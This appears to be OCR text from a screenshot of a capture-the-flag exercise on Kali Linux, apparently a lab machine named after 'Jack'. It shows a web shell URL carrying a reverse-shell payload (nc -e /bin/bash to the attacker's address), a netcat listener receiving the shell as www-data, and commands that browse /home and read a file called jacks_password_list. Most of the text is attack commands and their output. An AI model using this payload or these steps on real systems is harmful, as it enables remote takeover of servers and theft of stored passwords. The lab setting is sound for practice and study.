 10.10.71.101:22/nnxhweO
10.10.71.101:22/nnxhweOV/index.php?cmd=nc -e /bin/bash 10.9.3.79 80 1234
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GET me a 'cmd' and I'll run it for you Future-Jack.
void@black-hole: ~/j
Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~/jack-in void@black-hole: ~/jack-in void@black-hole: ~/jack-in
┌──(void㉿black-hole)-[~/jack-in]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
^C
┌──(void㉿black-hole)-[~/jack-in]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.3.79] from (UNKNOWN) [10.10.71.101] 43890
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
index.php
ls /home
jack
jacks_password_list
ls /home/jask
^[[A^C
┌──(void㉿black-hole)-[~/jack-in]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.3.79] from (UNKNOWN) [10.10.71.101] 43892
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cat /home/jack
ls /home/jack
ls /home
jack
jacks_password_list
cat /home/jacks_password_list